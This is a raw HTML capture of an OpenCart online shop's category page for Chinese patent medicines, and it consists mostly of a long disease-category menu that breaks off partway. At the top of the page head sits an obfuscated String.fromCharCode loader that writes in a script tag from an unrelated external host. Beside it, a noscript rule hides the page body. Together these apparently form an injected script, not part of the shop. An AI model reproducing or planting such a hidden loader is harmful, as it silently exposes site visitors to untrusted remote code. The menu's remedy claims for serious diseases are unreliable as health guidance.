

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chnherb.com/index.php?route=product/category&path=67_182
body_size: 9866
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<script language="javascript">
document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,58,47,47,105,112,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6270"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));
</script>
<noscript><style type="text/css"> body{display:none;}</style></noscript>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Wins town</title>
<base href="https://www.chnherb.com/" />

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700" rel="stylesheet" type="text/css">
<link href="catalog/view/theme/OPC080181/stylesheet/stylesheet.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080181/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080181/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080181/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080181/stylesheet/megnor/lightbox.css" />


<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" type="text/css" rel="stylesheet" media="screen" />
<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/flexslider/jquery.flexslider-min.js"></script>
<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
		<link href="https://www.chnherb.com/Wins-town" rel="canonical" />
		<link href="https://www.chnherb.com/image/catalog/banner/s05-herb-icon03_0.png" rel="icon" />
	
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>



	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88232078-1', 'auto');
  ga('send', 'pageview');

</script>		
</head>
<body class="product-category-67_182 layout-2 left-col">
<nav id="top">
  <div class="container">
        <div class="pull-left">
<form action="https://www.chnherb.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <img src="catalog/language/en-gb/en-gb.png" alt="English" title="English">
                    <span class="hidden-xs hidden-sm hidden-md">Language</span> <i class="fa fa-angle-down"></i></button>
    <ul class="dropdown-menu language-menu">
            <li><button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
            <li><button class="btn btn-link btn-block language-select" type="button" name="ru"><img src="catalog/language/ru/ru.png" alt="Russian" title="Russian" /> Russian</button></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182" />
</form>
</div>
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.chnherb.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+86 18651887062</span></li>
        <li class="dropdown myaccount"><a href="https://www.chnherb.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"> <span class="hidden-xs hidden-sm hidden-md">My Account<i class="fa fa-angle-down"></i></span></a>
          <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                        <li><a href="https://www.chnherb.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://www.chnherb.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://www.chnherb.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        
        <li class="last"><a href="https://www.chnherb.com/index.php?route=checkout/checkout" title="Checkout"> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4" id="logo">
        <div class="logo">
                    <a href="https://www.chnherb.com/index.php?route=common/home"><img src="https://www.chnherb.com/image/catalog/banner/CHNHERB.png" title="CHNHERB" alt="CHNHERB" class="img-responsive" /></a>
                  </div>
      </div>
	  
      <div class="col-sm-5 header-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
	  <div>
    <div class="header-cms">
<div class="truck-img"></div>
<div class="innercontent"><div class="freeship">FREE SHIPPING ON ALL ORDERS</div>
<div class="shipdate">UNTILL 28 AUGUST</div>
</div>

</div></div>
          </div>
  </div>
</header>
<div class="nav-inner-cms">
  <div class="header-bottom">
	<div class="main-menu" id="cms-menu">
	<div class="box-category-heading">Categories<span class="heading-img">
</span></div>
        <ul class="main-navigation">
            <li class="first"><a href="https://www.chnherb.com/index.php?route=affiliate/account">Affiliates</a></li>
			
			<li><a href="https://www.chnherb.com/index.php?route=account/return/add">Returns</a></li> 
                
            <li><a href="https://www.chnherb.com/index.php?route=information/sitemap">Site Map</a></li>
                
            <li class="last"><a href="https://www.chnherb.com/index.php?route=information/contact">Contact Us</a></li>
              
         </ul>
		 <div class="col-sm-13"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span class="cart image"></span> <span id="cart-total"> 0 item(s) </span><i class="fa fa-angle-down"></i></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
     </div>
	 
     </div>
	 
</div>
<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div class="container">
<div id="menu" class="main-menu">

<div class="nav-responsive"><span>Menu</span><div class="expandable"><i class="fa fa-align-justify"></i></div></div>
  <ul class="main-navigation">
        <li><a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67">Chinese medicines as directed</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_117" >yunnanbaiyao</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_130" >Tianhe</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_131" >other brand</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_150" >Bishengyuan</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182" >Wins town</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_233" >505</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_241" >999</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/TIENS">Tiens</a>
          </li>
        <li><a href="https://www.chnherb.com/Tibetan Medicine">Tibetan Medicine</a>
          </li>
        <li><a href="https://www.chnherb.com/Men‘s-Health">Men's Health</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Impotence-and-premature-ejaculation" >Impotence and premature ejaculation</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Tonifying-kidney-and-strengthening-yang" >Tonifying kidney and strengthening yang</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Nourishing-yin-and-kidney" >Nourishing yin and kidney</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Male-infertility" >Male infertility</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/prostatitis" >prostatitis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Hyperplasia-of-prostate" >Hyperplasia of prostate</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/urinary-system" >urinary system</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Alopecia-and-white-hair" >Alopecia and white hair</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Antialcoholism-and-liver-protection" >Antialcoholism and liver protection</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/adult-erotica-products" >adult erotica products</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Women-Health">Women's Health</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/tonify-energy-and-enrich-the-blood" >tonify energy and enrich the blood</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Child-care" >Child care</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Menopausal-medication" >Menopausal medication</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Regulate-menstruation-and-beautify-skin" >Regulate menstruation and beautify skin</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/gynecological-inflammation" >gynecological inflammation</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/acyeterion" >acyeterion</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Ovarian-diseases" >Ovarian diseases</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Body-slimming" >Body slimming</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/fibroid" >fibroid</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/hyperplasia-of-mammary-glands" >hyperplasia of mammary glands</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Retard-senility" >Retard senility</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Children's Health">Children's Health</a>
          </li>
        <li><a href="https://www.chnherb.com/index.php?route=product/category&amp;path=59">Dieting &amp; Slimming</a>
          </li>
        <li><a href="https://www.chnherb.com/index.php?route=product/category&amp;path=60">Medical Plasters</a>
          </li>
        <li><a href="https://www.chnherb.com/index.php?route=product/category&amp;path=63">Skin, Nails, Hair,Face</a>
          </li>
        <li><a href="https://www.chnherb.com/index.php?route=product/category&amp;path=61">TCM Tools</a>
          </li>
        <li><a href="https://www.chnherb.com/index.php?route=product/category&amp;path=65">Vitamins, Minerals, Supplements</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=65_66" >Calcium</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=65_68" >Zinc</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Cardiovascular-medicine">Cardiovascular medicine</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/hypertension" >hypertension</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Hyperlipidemia" >Hyperlipidemia</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/coronary-heart-disease" >coronary heart disease</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/angina-pectoris" >angina pectoris</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Arrhythmia" >Arrhythmia</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Vasculitis" >Vasculitis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Arteriosclerosis" >Arteriosclerosis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/apoplexy" >apoplexy</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Adjust-the-three-heights" >Adjust the three heights</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Other-drugs" >Other drugs</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Cardiomyopathy" >Cardiomyopathy</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Medication-for-rheumatic-joint">Medication for rheumatic joint</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/External-use-for-bruise" >External use for bruise</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/Oral-administration-of-rheumatic-bone-pain" >Oral administration of rheumatic bone pain</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/External-use-of-rheumatic-bone-pain" >External use of rheumatic bone pain</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/hyperosteogeny" >hyperosteogeny</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/osteoporosis" >osteoporosis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/cervical-spondylopathy" >cervical spondylopathy</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/gout" >gout</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/scapulohumeral-periarthritis" >scapulohumeral periarthritis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/Sciatica" >Sciatica</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/lumbar-muscle-degeneration" >lumbar muscle degeneration</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/Rheumatoid-arthritis" >Rheumatoid arthritis</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/respiratory-system">respiratory system</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/Tracheitis" >Tracheitis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=132_134" >Asthma medication</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/Resolving-phlegm-and-relieving-cough" >Resolving phlegm and relieving cough</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/pulmonary-tuberculosis" >pulmonary tuberculosis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/Nasal-care" >Nasal care</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/Atomizer" >Atomizer</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/pneumonia" >pneumonia</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/respiratory-tract-infection" >respiratory tract infection</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/Lung-disease" >Lung disease</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/digestive-system">digestive system</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/gastroenteritis" >gastroenteritis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/hemorrhoids" >hemorrhoids</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/Peptic-ulcer" >Peptic ulcer</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/constipation" >constipation</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/Abdominal-pain-and-diarrhea" >Abdominal pain and diarrhea</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/indigestion" >indigestion</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/Gastrointestinal-care" >Gastrointestinal care</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/ nervous system"> nervous system</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Parkinson" >Parkinson</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/depression" >depression</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/epilepsy" >epilepsy</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Schizophrenia" >Schizophrenia</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/quit smoking" >quit smoking</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/insomnia" >insomnia</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Anxiety-disorder" >Anxiety disorder</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Hyperthyroidism-and-hypothyroidism" >Hyperthyroidism and hypothyroidism</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Neurasthenia" >Neurasthenia</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Neuropathic-pain" >Neuropathic pain</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/hyperactivity" >hyperactivity</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/obsession" >obsession</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/dementia" >dementia</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Strengthen-brain-and-intelligence1" >Strengthen brain and intelligence</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/peripheral-neuropathy" >peripheral neuropathy</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Nerve-injury" >Nerve injury</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/migraine-headache" >migraine headache</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Seasickness" >Seasickness</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Pediatric-medication">Pediatric medication</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Cold-and-fever" >Cold and fever</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Children's-intestines-and-stomach" >Children's intestines and stomach</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Children's-vitamin" >Children's vitamin</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/ADHD-in-children" >ADHD in children</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Cough-in-children" >Cough in children</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Child-convulsion" >Child convulsion</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Mosquito-bites" >Mosquito bites</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Boost-immunity" >Boost immunity</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Antipyretic-paste" >Antipyretic paste</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Vitamin-minerals" >Vitamin minerals</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Strengthen-brain-and-intelligence" >Strengthen brain and intelligence</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Daily-medication">Daily medication</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Cold-and-fever1" >Cold and fever</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/clearing-away-heat-and-toxic-material" >clearing away heat and toxic material</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Antibacterial-and-anti-inflammatory" >Antibacterial and anti-inflammatory</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Ophthalmic-drugs" >Ophthalmic drugs</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Oral-diseases" >Oral diseases</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Vitamin-minerals1" >Vitamin minerals</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Otolaryngology-medication" >Otolaryngology medication</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Diabetes-Department">Diabetes Department</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Diabetes-Department/Chinese-patent-medicine-for-type-II-diabetes" >Chinese patent medicine for type II diabetes</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Diabetes-Department/Retinopathy" >Retinopathy</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Diabetes-Department/Neuropathy" >Neuropathy</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Diabetes-Department/Diabetes-Nutrition" >Diabetes Nutrition</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Dermatological-drugs">Dermatological drugs</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Dermatitis-eczema" >Dermatitis eczema</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/mycotic-infection" >mycotic infection</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Herpes-verrucosa" >Herpes verrucosa</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/skin-sensibility" >skin sensibility</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/acne" >acne</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Vitiligo" >Vitiligo</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Carbuncle" >Carbuncle</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Chilblain-scald" >Chilblain scald</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Gonorrhea-syphilis" >Gonorrhea syphilis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Scar-removal" >Scar removal</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Mosquito-bites1" >Mosquito bites</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Psoriasis" >Psoriasis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Bromhidrosis" >Bromhidrosis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Alopecia-and-white-hair1" >Alopecia and white hair</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/ringworm-of-the-nails" >ringworm of the nails</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Ichthyosis" >Ichthyosis</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Hepatobiliary-drugs">Hepatobiliary drugs</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/Hepatitis-medication" >Hepatitis medication</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/cirrhosis" >cirrhosis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/cholecystitis" >cholecystitis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/gallstone" >gallstone</a>
										  
			</li>		
                              										
				<li>
								
